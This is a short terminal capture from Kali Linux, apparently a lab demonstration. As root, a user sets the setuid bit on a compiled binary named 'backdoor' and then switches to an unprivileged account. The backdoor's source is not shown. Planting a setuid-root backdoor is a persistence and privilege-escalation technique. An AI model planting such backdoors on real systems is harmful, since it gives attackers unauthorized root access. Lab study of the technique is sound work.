 ┌──(root㉿kali)-[/home/gildong]
└─# ls -l
total 20
-rwxr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root    77 May 14 04:17 backdoor.c
┌──(root㉿kali)-[/home/gildong]
└─# chmod 4755 backdoor
┌──(root㉿kali)-[/home/gildong]
└─# ls -l
total 20
-rwsr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root    77 May 14 04:17 backdoor.c
┌──(root㉿kali)-[/home/gildong]
└─# su gildong
┌──(gildong㉿kali)-[~]
└─$ id
uid=1001(gildong) gid=1001(gildong) groups=1001(gildong),100(users)